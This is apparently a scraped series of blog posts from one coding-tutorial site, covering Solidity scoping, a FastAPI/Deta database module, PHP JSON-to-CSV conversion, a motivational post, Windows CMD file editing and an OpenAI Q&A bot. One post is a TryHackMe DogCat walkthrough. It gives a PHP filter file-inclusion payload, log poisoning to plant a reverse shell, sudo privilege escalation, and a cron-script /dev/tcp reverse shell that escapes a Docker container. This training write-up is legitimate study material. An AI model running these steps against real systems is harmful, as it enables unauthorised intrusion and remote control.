✅ Reminder: Global variables and functions can be accessed and modified by any contract or function that has access to them. We can find this behavior useful for sharing data across contracts or functions, but it can also present security risks if the global variables or functions are not properly protected.

Contract Scope

As explained above, variables and functions defined within a contract (but outside of any function) are in contract scope, and we can access them from anywhere within the contract.

Contract-level variables and functions are useful for storing and manipulating data that is specific to a particular contract and is not meant to be shared with other contracts or functions.

Let’s take a look at a simple example of the contract scope:

pragma solidity ^0.6.12; contract Counter { uint public contractCounter; function incrementContractCounter() public { contractCounter++; }
}

In this example, the contractCounter variable is defined within the Counter contract and is, therefore, in contract scope. It is available for access from anywhere within the Counter contract, including from within the incrementContractCounter() function.

⚡ Warning: We should be aware that contract-level variables and functions are only accessible from within the contract in which they are defined. They cannot be accessed from other contracts or from external accounts.

Function Scope

Variables and functions that are defined within a function are in the function scope and can only be accessed from within that function.

Function-level variables and functions are useful for storing and manipulating data that is specific to a particular function and is not meant to be shared with other functions or with the contract as a whole.

Let’s take a look at the following example of the function scope:

pragma solidity ^0.6.12; contract Counter { function incrementCounter(uint incrementAmount) public { uint functionCounter = 0; functionCounter += incrementAmount; }
}

In this example, the functionCounter variable is defined within the incrementCounter(...) function and is, therefore, in the function scope. It can only be accessed from within the incrementCounter function and is not accessible from other functions or from outside the contract.

C99 Scoping Rules

Now, let’s take a look at an interesting example showing minimal scoping by using curly braces:

// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.5.0 <0.9.0;
contract C { function minimalScoping() pure public { { uint same; same = 1; } { uint same; same = 3; } }
}

Each of the curly braces pair forms a distinct scope, containing a declaration and initialization of the variable same.

This example will compile without warnings or errors because each of the variable’s lifecycles is contained in its own disjoint scope, and there is no overlap between the two scopes.

Shadowing

In some special cases, such as this one demonstrating C99 scoping rules below, we’d come across a phenomenon called shadowing.

💡 Shadowing means that two or more variables share their name and have intersected scopes, with the first one as the outer scope and the second one as the inner scope.

Let’s take a closer look to get a better idea of what’s all about:

// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.5.0 <0.9.0;
// This will report a warning
contract C { function f() pure public returns (uint) { uint x = 1; { x = 2; // this will assign to the outer variable uint x; } return x; // x has value 2 }
}

There are two variables called x; the first one is in the outer scope, and the second one is in the inner scope.

The inner scope is contained in or surrounded by the outer scope.

Therefore, the first and the second assignment assign the value 1, and then value 2 to the outer variable x, and only then will the declaration of the second variable x take place.

In this specific case, we’d get a warning from the compiler, because the first (outer) variable x is being shadowed by the second variable x.

⚡ Warning: in versions prior to 0.5.0, Solidity used the same scoping rules as JavaScript: a variable declared at any location within the function would be visible through the entire function’s scope. That’s why the example below could’ve been compiled in Solidity versions before 0.5.0:

// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.5.0 <0.9.0;
// This will not compile
contract C { function f() pure public returns (uint) { x = 2; uint x; return x; }
}

The code above couldn’t compile in today’s versions of Solidity because an assignment to variable x is attempted before the variable itself is declared. In other words, the inner variable x‘s scope starts with the line of its declaration.

Conclusion

In this article, we learned about variable and function scopes.

  • First, we made a scope overview, introducing ourselves to three different scopes in Solidity.
  • Second, we investigated the global scope by studying an appropriate example.
  • Third, we looked at the contract scope through an appropriate example.
  • Third, learned about the function scope on an appropriate example.
  • Fourth, we glanced at C99 scoping rules based on C99 – a C language standard.
  • Fifth, we also learned about shadowing and got an idea of why we should be careful about it.

What’s Next?

This tutorial is part of our extended Solidity documentation with videos and more accessible examples and explanations. You can navigate the series here (all links open in a new tab):

Posted on Leave a comment

My Journey to Help Build a P2P Social Network – Database Code Structure

5/5 – (1 vote)

Welcome to part 3 of this series, and thank you for sticking around!

I’ve come to realize this might become a rather long series. The main reason for that is that it documents two things. This is the birth of an application and my personal journey in developing that application. I know parts 1 and 2 have been very wordy. This will change now. I promise that you will see a lot of code in this episode :-).

Database Code

So after that slight philosophical tidbit, it is time to dive into the actual database code. As I mentioned in the previous article, I chose to use Deta Space as the database provider. There are two reasons for this. The first is the ease of use and the second are its similarities to my favorite NoSQL database MongoDB.

💡 Recommended: Please check my article on creating a shopping list in Streamlit on how to set it up. It takes only a few minutes.

For reference, the server directory with all the code to get the FastAPI server working looks as follows:

server
├── db.py
├── main.py
├── models.py
├── requirements.txt
├── .env

All the database code will live in the db.py file. For the Pydantic models, I’ll use models.py.

Database Functions

The database functions are roughly divided into three parts.

  • We first need functionality for everything related to users.
  • Next, we need to code that handles everything related to adding and managing friends.
  • The third part applies to all the code for managing thoughts. Thoughts are Peerbrain’s equal of messages/tweets.

The file will also contain some helper functions to aid with managing the public keys of users. I’ll go into a lot more detail on this in the article about encryption.

To set up our db.py file we first need to import everything needed. As before, I’ll show the entire list and then explain what everything does once we write code that uses it.

"""This file will contain all the database logic for our server module. It will leverage the Deta Base NoSQL database api.""" from datetime import datetime
import math
from typing import Union
import os
import logging
from pprint import pprint #pylint: disable=unused-import
from uuid import uuid4
from deta import Deta
from dotenv import load_dotenv
from passlib.context import CryptContext

The #pylint comment you can see above is used to make sure pylint skips this import. I use pprint for displaying dictionaries in a readable way when testing. As I don’t use it anywhere in the actual code, pylint would start to fuss otherwise.

💡 Tip: For those interested, pylint is a great tool to check your code for consistency, errors and, code style. It is static, so it can’t detect errors occurring at runtime. I like it even so🙂.

After having imported everything, I first initialize the database. The load_dotenv() below, first will load all my environment variables from the .env file. 

load_dotenv() #---DB INIT---#
DETA_KEY = os.getenv("DETA_KEY")
deta = Deta(DETA_KEY)
#---#
USERS = deta.Base("users")
THOUGHTS = deta.Base("thoughts")
KEYS = deta.Base("keys_db")

Once the variables are accessible, I can use the Deta API key to initialize Deta. Creating Bases in Deta is as easy as defining them with deta.Base. I can now call the variable names to perform CRUD operations when needed.

Generate Password Hash

The next part is very important. It will generate our password hash so the password is never readable. Even if someone has control of the database itself, they will not be able to use it. Cryptcontext itself is part of the passlib library. This library can hash passwords in multiple ways.🙂.

#---PW ENCRYPT INIT---#
pwd_context = CryptContext(schemes =["bcrypt"], deprecated="auto")
#---#
def gen_pw_hash(pw:str)->str: """Function that will use the CryptContext module to generate and return a hashed version of our password""" return pwd_context.hash(pw)

User Functions

The first function of the user functions is the easiest. It uses Deta’s fetch method to retrieve all objects from a certain Base, deta.users, in our case.

#---USER FUNCTIONS---#
def get_users() -> dict: """Function to return all users from our database""" try: return {user["username"]: user for user in USERS.fetch().items} except Exception as e: # Log the error or handle it appropriately print(f"Error fetching users: {e}") return {}

The fact that the function returns the found users as a dictionary makes them easy to use with FastAPI. As we contact a database in this function and all the others in this block, a tryexcept block is necessary. 

The next two functions are doing the same thing but with different parameters. They accept either a username or an email.

I am aware that these two could be combined into a single function with an if-statement. I still do prefer the two separate functions, as I find them easier to use. Another argument I will make is also that the email search function is primarily an end user function. I plan to use searching by username in the background as a helper function for other functionality.

def get_user_by_username(username:str)->Union[dict, None]: """Function that returns a User object if it is in the database. If not it returns a JSON object with the message no user exists for that username""" try: if (USERS.fetch({"username" : username}).items) == []: return {"Username" : "No user with username found"} else: return USERS.fetch({"username" : username}).items[0] except Exception as error_message: logging.exception(error_message) return None def get_user_by_email(email:str)->Union[dict, None]: """Function that returns a User object if it is in the database. If not it returns a JSON object with the message no user exists for that email address""" try: if (USERS.fetch({"email" : email}).items) == []: return {"Email" : "No user with email found"} else: return USERS.fetch({"email" : email}).items[0] except Exception as error_message: logging.exception(error_message) return None

The functions above both take a parameter that they use to filter the fetch request to the Deta Base users.

If that filtering results in an empty list a proper message is returned. If the returned list is not empty, we use the .items method on the fetch object and return the first item of that list. In both cases, this will be the user object that contains the query string (email or username).

The entire sequence is run inside a try-except block as we are trying to contact a database.

Reset User Password

When working with user creation and databases, a function to reset a user’s password is required. The next function will take care of that.

def change_password(username, pw_to_hash): """Function that takes a username and a password in plaintext. It will then hash that password> After that it creates a dictionary and tries to match the username to users in the database. If successful it overwrites the previous password hash. If not it returns a JSON message stating no user could be found for the username provided.""" hashed_pw = gen_pw_hash(pw_to_hash) update= {"hashed_pw": hashed_pw } try: user = get_user_by_username(username) user_key = user["key"] if not username in get_users(): return {"Username" : "Not Found"} else: return USERS.update(update, user_key), f"User {username} password changed!" except Exception as error_message: logging.exception(error_message) return None 

This function will take a username and a new password. It will first hash that password and then create a dictionary. Updates to a Deta Base are always performed by calling the update method with a dictionary. As in the previous functions, we always check if the username in question exists before calling the update. Also, don’t forget the try-except block!

Create User

The last function is our most important one :-). You can’t perform any operations on user objects if you have no way to create them! Take a look below to check out how we’ll handle that.

def create_user(username:str, email:str, pw_to_hash:str)->None: """Function to create a new user. It takes three strings and inputs these into the new_user dictionary. The function then attempts to put this dictionary in the database""" new_user = {"username" : username, "key" : str(uuid4()), "hashed_pw" : gen_pw_hash(pw_to_hash), "email" : email, "friends" : [], "disabled" : False} try: return USERS.put(new_user) except Exception as error_message: logging.exception(error_message) return None

The user creation function will take a username, email, and password for now. It will probably become more complex in the future, but it serves our purposes for now. Like the Deta update method, creating a new item in the database requires a dictionary. Some of the necessary attributes for the dictionary are generated inside the function.

The key needs to be unique, so we use Python’s uuid4 module. The friend’s attribute will contain the usernames of other users but starts as an empty list. The disabled attribute, finally, is set to false. 

After finishing the initialization, creating the object is a matter of calling the Deta put method. I hear some of you thinking that we don’t do any checks if the username or email already exists in the database. You are right, but I will perform these checks on the endpoint receiving the post request for user creation.

Some Coding Thoughts and Learnings

GitHub 👈 Join the open-source PeerBrain development community!

One thing that never ceases to amaze me is the amount of documentation I like to add. I do this first in the form of docstrings as it helps me keep track of what function does what. I find it boring most of the time, but in the end, it helps a lot!

The other part of documenting that I like is type hints. I admit they sometimes confuse me still, but I can see the merit they have when an application keeps growing. 

We will handle the rest of the database function in the next article. See you there!

Participate in Building the Decentralized Social Brain Network 👇

As before, I state that I am completely self-taught. This means I’ll make mistakes. If you spot them, please post them on Discord so I can remedy them 🙂

As always, feel free to ask me questions or pass suggestions! And check out the GitHub repository for participation!

👉 GitHub: https://github.com/shandralor/PeerBrain

Posted on Leave a comment

Convert PHP JSON to CSV

by Vincy. Last modified on March 7th, 2023.



This tutorial gives examples for converting a PHP JSON variable content into a CSV file.

This quick example achieves it in a few steps. It uses the PHP fputcsv() method to prepare the CSV output.

  1. It reads the input JSON and decodes it into an array.
  2. Iterate the JSON array to read the line of the record.
  3. Apply PHP fputcsv() to write the array keys in the header, followed by array values.

Quick example

<?php function convertJsonToCSV($jsonFile, $csvFile)
{ if (($json = file_get_contents($jsonFile)) == false) { die('Unable to read JSON file.'); } $jsonString = json_decode($json, true); $fp = fopen($csvFile, 'w'); fputcsv($fp, array_keys($jsonString[0])); for ($i = 0; $i < count($jsonString); $i ++) { fputcsv($fp, array_values($jsonString[$i])); } fclose($fp); return;
}
$jsonFile = 'animals.json';
$csvFile = 'animals.csv'; convertJsonToCSV($jsonFile, $csvFile);
echo 'JSON to CSV converted. <a href="' . $csvFile . '" target="_blank">Download CSV file</a>';

The input JSON file is in the local drive and specified to a PHP variable $jsonFile.

This example creates a custom function convertJsonToCSV(). It requires the input JSON and the target CSV file names.

It converts the input JSON object to a PHP array. Then, it iterates the PHP array to read the row.

This function uses the PHP fputcsv() function to write each row into the target CSV file.

Output:

The above program will return the following CSV content in a file. In a previous tutorial, we have seen how to export to a CSV file using the PHP fputcsv() function.

Id,Name,Type,Role
1,Lion,Wild,"Lazy Boss"
2,Tiger,Wild,CEO
3,Jaguar,Wild,Developer

Note: The input JSON must be a one-dimensional associative array to get a better output.

php json to csv

JSON string to CSV in PHP

This example has a different approach to dealing with PHP JSON to CSV conversion.

It uses a JSON string as its input instead of reading a file. The JSON string input is initiated in a PHP variable and passed to the convertJSONtoCSV() function.

It reads the JSON string and converts it into a JSON array to prepare CSV. The linked article has an example of reading CSV using PHP.

Then, it iterates the JSON array and applies PHP fputcsv() to write the CSV row.

It reads the array_keys to supply the CSV header. And this will be executed only for the first time. It writes the column names as the first row of the output CSV.

json-string-to-csv.php

<?php
function convertJsonToCSV($jsonString, $csvFile)
{ $jsonArray = json_decode($jsonString, true); $fp = fopen($csvFile, 'w'); $header = false; foreach ($jsonArray as $line) { if (empty($header)) { $header = array_keys($line); fputcsv($fp, $header); $header = array_flip($header); } fputcsv($fp, array_merge($header, $line)); } fclose($fp); return;
}
$jsonString = '[ { "Id": "1", "Name": "Lion", "Type": "Wild", "Role": "Lazy Boss" }, { "Id": "2", "Name": "Tiger", "Type": "Wild", "Role": "CEO" }, { "Id": "3", "Name": "Jaguar", "Type": "Wild", "Role": "Developer" }
]';
$csvFile = 'animals.csv'; convertJsonToCSV($jsonString, $csvFile);
echo 'JSON to CSV converted. <a href="' . $csvFile . '" target="_blank">Download CSV file</a>';

Upload CSV file to convert into JSON in PHP

This example is to perform the JSON to CSV with a file upload option.

This code will be helpful if you want to convert the uploaded JSON file into a CSV.

It shows an HTML form with a file input field. This field will accept only ‘.json’ files. The restriction is managed with the HTML ‘accept’ attribute. It can also be validated with a server-side file validation script in PHP.

The $_FILES[‘csv-file’][‘tmp_name’] contains the posted CSV file content. The JSON to CSV conversion script uses the uploaded file content.

Then, it parses the JSON and converts it into CSV. Once converted, the link will be shown to the browser to download the file.

upload-json-to-convert-to-csv.php

<?php
if (! empty($_FILES["csv-file"]["tmp_name"])) { $csvFile = 'animal.csv'; if (($json = file_get_contents($_FILES["csv-file"]["tmp_name"])) == false) { die('Unable to read JSON file.'); } $jsonString = json_decode($json, true); $fp = fopen($csvFile, 'w'); fputcsv($fp, array_keys($jsonString[0])); for ($i = 0; $i < count($jsonString); $i ++) { fputcsv($fp, array_values($jsonString[$i])); } fclose($fp); echo 'JSON to CSV converted. <a href="' . $csvFile . '" target="_blank">Download CSV file</a>';
}
?>
<HTML>
<head>
<title>Convert JSON to CSV</title>
<style>
body { font-family: arial;
} input[type="file"] { padding: 5px 10px; margin: 30px 0px; border: #666 1px solid; border-radius: 3px;
}
input[type="submit"] { padding: 8px 20px; border: #232323 1px solid; border-radius: 3px; background: #232323; color: #FFF;
}
</style>
</head> <body> <form method="post" enctype="multipart/form-data"> <input type="file" name="csv-file" accept=".json" /> <input type="submit" name="upload" value="Upload"> </form>
</body>
</HTML>

Download

↑ Back to Top

Posted on Leave a comment

Cracking the Code to a Better Life: How Learning to Code Can Satisfy the 8 Life Forces

5/5 – (1 vote)

As human beings, we are driven by a number of basic needs and desires that motivate us to take action and pursue our goals. This includes things like survival, enjoyment of life, sexual companionship, comfortable living conditions, and more.

I believe learning to code is a powerful way to satisfy many of these profound life forces. Let’s go over them one by one as a small exercise to keep you motivated for the week! 💪💪💪

Life Forces #1 – Survival, Enjoyment of Life, Life Extension

By learning to code, you can position yourself to take advantage of the many job opportunities that exist in the tech industry, which can provide you with the financial resources you need to support yourself and your loved ones.

The median annual income of a software developer in the US is $120,730, compared to a median income overall of $41,535. No need to say more on this point!

👉 Recommended: Income of Freelance Developer

Additionally, coding can be a fun and rewarding hobby that can help you stay mentally sharp and engaged with the world around you.

Life Forces #2 – Comfortable Living Conditions

By developing skills in programming, prompting, tech, blockchain development, and machine learning, you can position yourself to take advantage of the many high-paying job opportunities that exist in these fields, which can help you achieve the comfortable living conditions you desire.

👉 Recommended: Machine Learning Engineer — Income and Opportunity

Life Forces #3 – To Be Superior and Winning

Don’t underestimate the motivational power of this basic need of human beings!

By mastering the latest programming languages, tools, and techniques, you can position yourself as an expert in your field and achieve a sense of superiority and accomplishment that can drive you to greater success.

Imagine being able to command the power of infinite leverage by programming computers. Wouldn’t controlling an army of artificially intelligent entities help you win?

Life Forces #4 – Sexual Companionship

While learning to code may not directly impact your ability to find sexual companionship, it can provide you with the financial resources and independence you need to pursue romantic relationships on your own terms.

It’s also a status game, after all.

In researching this hypotheses for the purpose of this post, I came across lots of scientifical evidence on this topic such as Zhang 2022:

💕 “We found that men with higher social status were more likely to have long-term mating and reproductive success”

DYR!

Life Forces #5 – Freedom From Fear, Pain, and Danger

By achieving financial security and stability through your coding skills, you can achieve a sense of freedom from fear, pain, and danger that can allow you to pursue your dreams and passions without undue worry or stress.

In fact, creating my own coding business online — starting out as a freelance developer on Upwork — has given me all the freedom I ever dreamed of!

👉 Recommended: Read my story here

Life Forces #6 – Care And Protection of Loved Ones

By achieving financial success through your coding skills, you can provide for and protect your loved ones, ensuring they have the resources and security they need to thrive.

Life Forces #7 – Social Approval

By mastering programming, tech, blockchain development, and machine learning skills, you can achieve a sense of social approval and validation from your peers and colleagues, who will respect and admire your expertise and achievements.

Conclusion

✅ In short, learning to code can satisfy many of the life forces that drive us as human beings, and can provide you with the skills and resources you need to achieve success and fulfillment in all areas of your life.

If you’re looking to take your career and life to the next level, I encourage you to check out our academy‘s courses on programming, tech, blockchain development, ChatGPT, freelancing, and machine learning. They can help you achieve your goals and create the life you’ve always dreamed of.

Thank you for being a part of our community, and we look forward to supporting you on your journey to success and fulfillment.

Posted on Leave a comment

TryHackMe DogCat Walkthrough [+ Easy Video]

5/5 – (1 vote)

CHALLENGE OVERVIEW

YouTube Video
  • Link: THM Dogcat
  • Difficulty: Medium
  • Target: Flags 1-4
  • Highlight: intercepting and modifying a web request using burpsuite 
  • Tools used: base64, burpsuite
  • Tags: docker, directory traversal

BACKGROUND

In this tutorial, we will walk a simple website showing pictures of dogs and cats.

We’ll discover a directory traversal vulnerability that we can leverage to view sensitive files on the target machine.

At the end of this challenge, we will break out of a docker container in order to capture the 4th and final flag.

ENUMERATION/RECON

export target=10.10.148.135
Export myIP=10.6.2.23

Let’s walk the site.

It looks like a simple image-viewing site that can randomize images of dogs and cats. After toying around with the browser addresses, we find that directory traversal allows us to view other files.

Let’s see if we can grab the HTML code that processes our parameters in the browser address. This will help us understand what is happening on the backend.

We’ll use a simple PHP filter to convert the contents to base64 and output the raw base64 string. 

http://10.10.148.135/?view=php://filter/read=convert.base64-encode/resource=./dog/../index

Raw output:

PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAgPGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9ncyBvciBjYXRzPC9pPgoKICAgIDxkaXY+CiAgICAgICAgPGgyPldoYXQgd291bGQgeW91IGxpa2UgdG8gc2VlPzwvaDI+CiAgICAgICAgPGEgaHJlZj0iLz92aWV3PWRvZyI+PGJ1dHRvbiBpZD0iZG9nIj5BIGRvZzwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iLz92aWV3PWNhdCI+PGJ1dHRvbiBpZD0iY2F0Ij5BIGNhdDwvYnV0dG9uPjwvYT48YnI+CiAgICAgICAgPD9waHAKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICAkZXh0ID0gaXNzZXQoJF9HRVRbImV4dCJdKSA/ICRfR0VUWyJleHQiXSA6ICcucGhwJzsKICAgICAgICAgICAgaWYoaXNzZXQoJF9HRVRbJ3ZpZXcnXSkpIHsKICAgICAgICAgICAgICAgIGlmKGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICdkb2cnKSB8fCBjb250YWluc1N0cigkX0dFVFsndmlldyddLCAnY2F0JykpIHsKICAgICAgICAgICAgICAgICAgICBlY2hvICdIZXJlIHlvdSBnbyEnOwogICAgICAgICAgICAgICAgICAgIGluY2x1ZGUgJF9HRVRbJ3ZpZXcnXSAuICRleHQ7CiAgICAgICAgICAgICAgICB9IGVsc2UgewogICAgICAgICAgICAgICAgICAgIGVjaG8gJ1NvcnJ5LCBvbmx5IGRvZ3Mgb3IgY2F0cyBhcmUgYWxsb3dlZC4nOwogICAgICAgICAgICAgICAgfQogICAgICAgICAgICB9CiAgICAgICAgPz4KICAgIDwvZGl2Pgo8L2JvZHk+Cgo8L2h0bWw+Cg== 

Let’s save this string as a file named “string”. Then we can use the command “cat string | base64 -d” to decrypt this string and view it as raw HTML code.

Reading over this HTML code, we can see that the file extension can be set!

If the user doesn’t specify the extension, the default will be .php. This means that we can add “&ext=” to the end of our web address to avoid the .php extension from being added.

In order for it to properly display our request, we need to include the word “dog” or “cat” in the address.

Let’s dive in with burpsuite and start intercepting and modifying requests.

Here is our order of steps for us to get our initial foothold on the target machine:

  1. Create a PHP reverse shell
  2. Start up our netcat listener
  3. Use burp to intercept and modify the web request. Wait until later to click “forward”.
  4. Spin up a simple HTTP server with Python in the same directory as the PHP revshell.
  5. Click “forward” on burp to send the web request.
  6. Activate the shell by entering: $targetIP/bshell.php in the browser address
  7. Catch the revshell on netcat!

STEP 1

Let’s create a PHP pentest monkey revshell.

STEP 2

Let’s first start up a netcat listener on port 2222.

nc -lnvp 2222

STEP 3

Intercept the web request for the Apache2 log and modify the User-Agent field with a PHP code to request the shell.php code and rename it bshell.php on the target machine.

This will work only because upon examining the Apache2 logs, we noticed that the User-Agent field is unencoded and vulnerable to command injection. Make sure to wait to click forward until step 5.

STEP 4

We’ll spin up a simple python HTTP server in the same directory as our revshell to serve shell.php to our target machine via the modified web request we created in burpsuite.

STEP 5

Click forward on burp and check to see if code 200 came through for shell.php on the HTTP server.

STEP 6

We can activate the shell from our browser now and hopefully catch it as a revshell on our netcat listener.

STEP 7

We successfully caught it! Now we are in with our initial foothold!

INITIAL FOOTHOLD

LOCATE THE FIRST FLAG

Let’s grab the first flag. We can grab it from our browser again in base64, or via the command line from the revshell.

http://10.10.148.135/?view=php://filter/read=convert.base64-encode/resource=./dog/../flag
PD9waHAKJGZsYWdfMSA9ICJUSE17VGgxc18xc19OMHRfNF9DYXRkb2dfYWI2N2VkZmF9Igo/Pgo=

Now we can decode this string (saved as firstflag.txt) with base64:

base64 --decode firstflag.txt <?php
$flag_1 = "THM{Th—------------ommitted—-------fa}"
?>

LOCAL RECON

LOCATE THE SECOND FLAG

We manually enumerate the filesystem and discover the second flag at /var/www/flag2_QMW7JvaY2LvK.txt

Using the command find can help us quickly scan the filesystem for any files which contain the word “flag”.

find / -type f -name '*flag*' 2>/dev/null

We found the second flag in plaintext!

cat flag2_QMW7JvaY2LvK.txt
THM{LF—------------ommitted—-------fb}

CHECK SUDO PERMISSIONS

Let’s check out our sudo permissions with the command:

sudo -l
Matching Defaults entries for www-data on 26e23794a52b: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on 26e23794a52b: (root) NOPASSWD: /usr/bin/env

EXPLOIT/PRIVILEGE ESCALATION

Because we have sudo permissions without a password to run the env bin, we can easily become root with the command:

$ sudo env /bin/bash

Now we can verify that we are root with the command whoami.

GRAB THE THIRD FLAG 

cd /root
ls
flag3.txt
cat flag3.txt
THM{D1—------------ommitted—-------12}

POST-EXPLOITATION – BREAK OUT OF THE DOCKER CONTAINER

Let’s start up a new listener to catch the new bash shell outside of the container.

nc -lnvp 3333

We notice that there is a backup.sh that regularly runs on a schedule via cronjobs. We can hijack this file which is run by root outside of the docker container, by changing the contents to throw a revshell.

echo "#!/bin/bash">backup.sh;echo "bash -i>/dev/tcp/10.6.2.23/3333 0>&1">>backup.sh
flag4.txt
cat flag4.txt
THM{esc—------------ommitted—-------2d}

FINAL THOUGHTS

This box was a lot of fun. The bulk of the challenge was working towards gaining the initial foothold.

Once we secured a revshell, the rest of the box went pretty quickly.

The final step of breaking out of a docker container with a second revshell was the sneakiest part for me.

The PHP directory traversal and using a php filter to encode with base64 was also a cool way to evade the data sanitation measures in place on the backend. 

Posted on Leave a comment

5 Easy Ways to Edit a Text File From Command Line (Windows)

5/5 – (1 vote)

Problem Formulation

Given is a text file, say my_file.txt. How to modify its content in your Windows command line working directory?

I’ll start with the most direct method to solve this problem in 90% of cases and give a more “pure” in-terminal method afterward.

Method 1: Using Notepad

The easiest way to edit a text file in the command line (CMD) on your Windows machine is to run the command notepad.exe my_text_file.txt, or simply notepad my_text_file.txt, in your cmd to open the text file with the visual editor Notepad.

notepad.exe my_file.txt

You can also skip the .exe prefix in most cases:

notepad my_text_file.txt

Now, you may ask:

💡 Is Notepad preinstalled in any Windows installation? The answer is: yes! Notepad is a generic text editor to create, open, and read plaintext files and it’s included with all Windows versions.

Here’s how that looks on my Win 10 machine:

When I type in the command notepad.exe my_text_file.txt, CMD starts the Notepad visual editor in a new window.

I can then edit the file and hit CTRL + S to save the new contents.

But what if you cannot open a text editor—e.g. if you’re logged into a remote server via SSH?

Method 2: Pure CMD Approach

If you cannot open Notepad or other visual editors for some reason, a simple way to overwrite a text file with built-in Windows command line tools is the following:

  • Run the command echo 'your new content' > my_file.txt to print the new content using echo and pipe the output into the text file my_text_file.txt using >.
  • Check the new content using the command type my_text_file.txt.
C:\Users\xcent\Desktop>echo 'hello world' > my_file.txt
C:\Users\xcent\Desktop>type my_file.txt 'hello world'

Here’s what this looks like on my Windows machine, where I changed my_file.txt to contain the text 'hello world!':

This is a simple and straightforward approach to small changes. However, if you have a large file and you just want to edit some minor details, this is not the best way.

Method 3: Change File Purely In CMD (Copy Con)

If you need a full-fledged solution to edit potentially large files in your Windows CMD, use this method! 👇

To create a new file in Windows command prompt, enter copy con followed by the target file name (copy con my_file.txt). Then enter the text you want to put in the file. To end and save the file, press Ctrl+Z then Enter or F6 then Enter.

copy con my_file.txt

How this looks on my Win machine:

A couple of notes:

💡 Info: To edit an existing file, display the text by using the type command followed by the file name. Then copy and paste the text into the copy con command to make changes. Be careful not to make any typos, or you’ll have to start over again. Backspace works if you catch the mistake before pressing Enter. Note that this method may not work in PowerShell or other command line interfaces that don’t support this feature.

Method 4: If you SSH’d to a Unix Machine

Of course, if you have logged in a Unix-based machine, you don’t need to install any editor because it comes with powerful integrated editors such as vim or emacs.

One of the following three commands should open your file in a terminal-based editing mode:

vim my_text_file.txt
vi my_text_file.txt
emacs my_text_file.txt

You can learn more about Vim here.

Summary

To edit a file.txt in the command line, use the command notepad file.txt to open a graphical editor on Windows.

If you need a simple file edit in your terminal without a graphical editor and without installation, you can use the command echo 'new content' > file.txt that overwrites the old content in file.txt with new content.

If you need a more direct in-CMD text editor run copy con file.txt to open the file in editing mode.

If you’re SSH’d into a Unix machine, running the Vim console-based editor may be the best idea. Use vim file.txt or vi file.txt to open it.

Feel free to join our email coding academy (it’s free):

👉 Recommended: How to Edit a Text File in PowerShell (Windows)

Posted on Leave a comment

Building a Q&A Bot with OpenAI: A Step-by-Step Guide to Scraping Websites and Answer Questions

5/5 – (2 votes)

Have you ever found yourself deep in the internet rabbit hole, searching for an answer to a question that just won’t quit?

It can be frustrating to sift through all the online information and still come up empty-handed. But what if there was a way to get accurate and reliable answers in a snap? Enter the Q&A bot – your new best friend for all your pressing questions!

✅ In this blog, we will take you on a wild ride to show you how to build your very own Q&A bot using OpenAI’s language models. We’ll guide you through the process of scraping text from a website, processing it, and using OpenAI’s language models to find the answers you seek.

And let’s face it, who doesn’t love having a robot friend that can answer all their burning questions? So buckle up and let’s build a quirky, lovable Q&A bot together!

You can check out the whole code project on the GitHub (cookbook). I’ll explain the steps in the following

Overview

This tutorial presents a Python script that

  • crawls a website,
  • extracts the text from the webpages,
  • tokenizes the text, and
  • creates embeddings for each text (quick explanation on “embeddings” below).

It then uses OpenAI’s API to answer questions based on the embeddings of the text.

You will need to create your own API key in case you want to try it yourself.

👉 Recommended: OpenAI API – or How I Made My Python Code Intelligent

You should also install the openai library — I’ve written a blog tutorial on this too:

👉 Recommended: How to Install OpenAI in Python?

Scroll down to the whole code section if you want to try it by copy&paste.

Step 1

This section of the code imports the necessary Python libraries for the script, including requests for sending HTTP requests, re for regular expressions, urllib.request for opening URLs, BeautifulSoup for parsing HTML and XML, deque for creating a queue, HTMLParser for parsing HTML, urlparse for parsing URLs, os for interacting with the operating system, pandas for working with dataframes, tiktoken for getting a tokenizer, and openai for creating embeddings and answering questions.

################################################################################
### Step 1
################################################################################ import requests
import re
import urllib.request
from bs4 import BeautifulSoup
from collections import deque
from html.parser import HTMLParser
from urllib.parse import urlparse
import os
import pandas as pd
import tiktoken
import openai
from openai.embeddings_utils import distances_from_embeddings
import numpy as np
from openai.embeddings_utils import distances_from_embeddings, cosine_similarity # Regex pattern to match a URL
HTTP_URL_PATTERN = r'^http[s]*://.+' # Define root domain to crawl
domain = "openai.com"
